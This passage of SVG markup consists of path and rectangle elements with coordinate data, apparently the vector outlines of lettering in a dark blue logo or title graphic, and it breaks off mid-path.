    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#00426b"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#00426b"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#00426b"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#00426b"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#00426b"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#00426b"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#00426b"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#00426b"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#00426b"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#00426b"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#00426b"/>
    <path id="Trazado_81" data-name="Trazado 81" d="M619.783,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.339,5.339,0,0,1,1,.1,2.418,2.418,0,0,1,.9.36,1.97,1.97,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.763.763,0,0,1-.331-.272,1.033,1.033,0,0,1-.155-.42,3.79,3.79,0,0,1-.036-.537h-.029a6.111,6.111,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.946,3.946,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.08-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346H619.5a3.112,3.112,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.4,3.4,0,0,1-.442.1q-.589.1-1.213.184a6.682,6.682,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.49,1.49,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-442.18 -98.758)" fill="#00426b"/>
    <path id="Trazado_82" data-name="Trazado 82" d="M648.4,133.364v.78h-1.544v5.119a1.649,1.649,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193H644.6v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-460.337 -93.612)" fill="#00426b"/>
    <path id="Trazado_83" data-name="Trazado 83" d="M661.727,139.686a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.622,4.622,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.42,2.42,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.679,2.679,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.719.719,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.763.763,0,0,1-.33-.272,1.014,1.014,0,0,1-.155-.42,3.584,3.584,0,0,1-.036-.537h-.03a6.151,6.151,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.833,3.833,0,0,1-.993-.125,2.241,2.241,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.286,2.286,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.223,2.223,0,0,1,.935-.684,5.328,5.328,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.716.716,0,0,0,.228-.3,1.305,1.305,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.216,1.216,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.294,4.294,0,0,0-.772-.066,2.339,2.339,0,0,0-1.443.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.7,6.7,0,0,0-1.14.242,2.243,2.243,0,0,0-.846.464,1.107,1.107,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.642,1.642,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.484,2.484,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-472.134 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_56" data-name="Rectángulo 56" width="0.926" height="10.504" transform="translate(197.05 36.839)" fill="#00426b"/>
    <path id="Trazado_84" data-name="Trazado 84" d="M704.048,146.65v-1.368h-.029a2.643,2.643,0,0,1-1.067,1.17,3.049,3.049,0,0,1-1.553.4,3.363,3.363,0,0,1-1.227-.2,2.052,2.052,0,0,1-.825-.566,2.291,2.291,0,0,1-.462-.9,4.5,4.5,0,0,1-.148-1.206v-4.928h.926V144a2.481,2.481,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.182,2.182,0,0,0,.707-.683,3.108,3.108,0,0,0,.412-.979,4.787,4.787,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-498.995 -99.307)" fill="#00426b"/>
    <path id="Trazado_85" data-name="Trazado 85" d="M727.3,138.509v1.31h.03a2.227,2.227,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.182,2.182,0,0,1,.455.919,5.176,5.176,0,0,1,.132,1.221V146.1h-.926v-4.737a4.341,4.341,0,0,0-.088-.9,1.888,1.888,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-518.731 -98.758)" fill="#00426b"/>
    <path id="Trazado_86" data-name="Trazado 86" d="M752.062,139.06l2.5,6.473,2.34-6.473h.926l-3.295,8.738a8.6,8.6,0,0,1-.382.8,1.866,1.866,0,0,1-.39.5,1.3,1.3,0,0,1-.5.264,2.752,2.752,0,0,1-.729.081l-.433-.022a.9.9,0,0,1-.273-.051v-.78c.109.019.213.037.316.051a2.176,2.176,0,0,0,.317.022,1.263,1.263,0,0,0,.507-.088,1.083,1.083,0,0,0,.345-.243,1.4,1.4,0,0,0,.251-.375c.068-.147.142-.31.22-.486l.323-.854-3.03-7.561Z" transform="translate(-536.373 -99.308)" fill="#00426b"/>
    <path id="Trazado_87" data-name="Trazado 87" d="M777.048,139.686a2.16,2.16,0,0,1,.641-.794,2.708,2.708,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.683,2.683,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78c-.107.019-.2.034-.287.044a2.866,2.866,0,0,1-.316.015,1.406,1.406,0,0,1-.567-.1.762.762,0,0,1-.331-.272,1.032,1.032,0,0,1-.155-.42,3.789,3.789,0,0,1-.036-.537h-.029a6.127,6.127,0,0,1-.507.654,2.565,2.565,0,0,1-.574.479,2.659,2.659,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.891,1.891,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.307,1.307,0,0,0,.08-.5,1.69,1.69,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.706,1.706,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.681,6.681,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.106,1.106,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.489,1.489,0,0,0,.375.47,1.634,1.634,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-554.49 -98.758)" fill="#00426b"/>
    <path id="Trazado_88" data-name="Trazado 88" d="M265.994,180.332l4.12,10.5h-1.074l-1.28-3.266h-4.782l-1.264,3.266h-1.06l4.222-10.5Zm1.426,6.385-2.029-5.385-2.1,5.385Z" transform="translate(-186.143 -128.782)" fill="#00426b"/>
    <path id="Trazado_89" data-name="Trazado 89" d="M293.522,183.245v8.282a4.82,4.82,0,0,1-.065.809,1.8,1.8,0,0,1-.251.669,1.335,1.335,0,0,1-.5.456,1.69,1.69,0,0,1-.8.17c-.109,0-.213-.005-.316-.015s-.209-.015-.318-.015v-.765c.08.009.162.017.251.022a1.234,1.234,0,0,0,.235-.007q.545,0,.691-.317a1.855,1.855,0,0,0,.148-.787v-8.5Zm0-1.427H292.6v-1.486h.926Z" transform="translate(-208.008 -128.782)" fill="#00426b"/>
    <path id="Trazado_90" data-name="Trazado 90" d="M309.963,198.112v-1.368h-.029a2.641,2.641,0,0,1-1.067,1.17,3.048,3.048,0,0,1-1.552.4,3.364,3.364,0,0,1-1.228-.2,2.053,2.053,0,0,1-.825-.566,2.287,2.287,0,0,1-.462-.9,4.487,4.487,0,0,1-.148-1.206v-4.928h.926v4.943a2.478,2.478,0,0,0,.479,1.56,2.389,2.389,0,0,0,2.582.272,2.184,2.184,0,0,0,.707-.684,3.109,3.109,0,0,0,.412-.979,4.8,4.8,0,0,0,.132-1.125v-3.987h.926v7.591Z" transform="translate(-217.564 -136.058)" fill="#00426b"/>
    <path id="Trazado_91" data-name="Trazado 91" d="M332.594,189.97v1.31h.031a2.224,2.224,0,0,1,.94-1.111,2.77,2.77,0,0,1,1.486-.419,3.752,3.752,0,0,1,1.332.206,2.113,2.113,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.181,5.181,0,0,1,.132,1.221v4.884H336.9v-4.737a4.341,4.341,0,0,0-.088-.9,1.89,1.89,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.35,2.35,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.514,2.514,0,0,0-.471.823,3.37,3.37,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-236.857 -135.508)" fill="#00426b"/>
    <path id="Trazado_92" data-name="Trazado 92" d="M359.8,184.825v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.131,7.131,0,0,0,.794-.044v.78c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692V185.6h-1.325v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-254.238 -130.362)" fill="#00426b"/>
    <path id="Trazado_93" data-name="Trazado 93" d="M372.516,191.148a2.172,2.172,0,0,1,.639-.794,2.7,2.7,0,0,1,.949-.456,4.623,4.623,0,0,1,1.206-.147,5.309,5.309,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.961,1.961,0,0,1,.648.743,2.678,2.678,0,0,1,.25,1.243v4.031a.488.488,0,0,0,.545.559.725.725,0,0,0,.294-.059v.78q-.163.029-.287.044a2.908,2.908,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.761.761,0,0,1-.331-.272,1.015,1.015,0,0,1-.155-.42,3.6,3.6,0,0,1-.036-.537h-.03a6.147,6.147,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.938,3.938,0,0,1-.964.1,3.832,3.832,0,0,1-.993-.125,2.24,2.24,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.691,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.221,2.221,0,0,1,.935-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.718.718,0,0,0,.228-.3,1.306,1.306,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.293,4.293,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.057,3.057,0,0,1,.28-1.147m4.634,2.265a.536.536,0,0,1-.339.236,3.449,3.449,0,0,1-.441.1q-.589.1-1.215.184a6.661,6.661,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.352,1.352,0,0,0,.139.625,1.539,1.539,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.238,2.238,0,0,0,.787-1.751v-1.206Z" transform="translate(-265.598 -135.509)" fill="#00426b"/>
    <path id="Trazado_94" data-name="Trazado 94" d="M400.295,189.97v1.28h.043a2.906,2.906,0,0,1,.964-1.1,2.687,2.687,0,0,1,1.522-.4,2.585,2.585,0,0,1,1.361.368,1.807,1.807,0,0,1,.818,1.118,2.321,2.321,0,0,1,1-1.118,2.862,2.862,0,0,1,1.412-.368q2.515,0,2.515,2.663v5.149H409v-5.1a2.239,2.239,0,0,0-.4-1.434,1.7,1.7,0,0,0-1.4-.493,1.987,1.987,0,0,0-1,.228,1.756,1.756,0,0,0-.633.611,2.6,2.6,0,0,0-.33.875,5.359,5.359,0,0,0-.1,1.023v4.3h-.926v-5.149a3.2,3.2,0,0,0-.081-.728,1.669,1.669,0,0,0-.265-.6,1.256,1.256,0,0,0-.493-.4,1.722,1.722,0,0,0-.749-.147,2.3,2.3,0,0,0-1.023.213,1.885,1.885,0,0,0-.706.588,2.612,2.612,0,0,0-.4.883,4.389,4.389,0,0,0-.132,1.11v4.237h-.928V189.97Z" transform="translate(-285.256 -135.508)" fill="#00426b"/>
    <path id="Trazado_95" data-name="Trazado 95" d="M441.368,195.054a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.532,3.532,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.844,5.844,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.057,3.057,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.611,1.331,3.991,3.991,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.136,4.136,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.014.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.347,3.347,0,0,0-.183-1.015" transform="translate(-314.436 -135.509)" fill="#00426b"/>
    <path id="Trazado_96" data-name="Trazado 96" d="M468.557,189.97v1.31h.029a2.222,2.222,0,0,1,.942-1.111,2.771,2.771,0,0,1,1.486-.419,3.747,3.747,0,0,1,1.33.206,2.112,2.112,0,0,1,.861.581,2.166,2.166,0,0,1,.457.919,5.181,5.181,0,0,1,.132,1.221v4.884h-.926v-4.737a4.46,4.46,0,0,0-.088-.9,1.934,1.934,0,0,0-.309-.728,1.519,1.519,0,0,0-.6-.486,2.205,2.205,0,0,0-.935-.176,2.355,2.355,0,0,0-.993.2,2.125,2.125,0,0,0-.735.544,2.484,2.484,0,0,0-.471.823,3.359,3.359,0,0,0-.184,1.037v4.428h-.926V189.97Z" transform="translate(-333.954 -135.508)" fill="#00426b"/>
    <path id="Trazado_97" data-name="Trazado 97" d="M495.764,184.825v.78H494.22v5.119a1.65,1.65,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.795-.044v.78c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692V185.6h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-351.334 -130.362)" fill="#00426b"/>
    <path id="Trazado_98" data-name="Trazado 98" d="M526.524,190.835v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.784,2.784,0,0,1-.654.522,3.416,3.416,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.367,3.367,0,0,1-1.507-.316,3.031,3.031,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.114,3.114,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.815,2.815,0,0,1,.758.316,2.692,2.692,0,0,1,.625.523,2.2,2.2,0,0,1,.419.72h.029v-4.354h.928v10.5Zm-5.082-2.626a3.209,3.209,0,0,0,.441,1.037,2.434,2.434,0,0,0,.772.743,2.133,2.133,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.463,2.463,0,0,0,.823-.743,3.025,3.025,0,0,0,.456-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.456-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1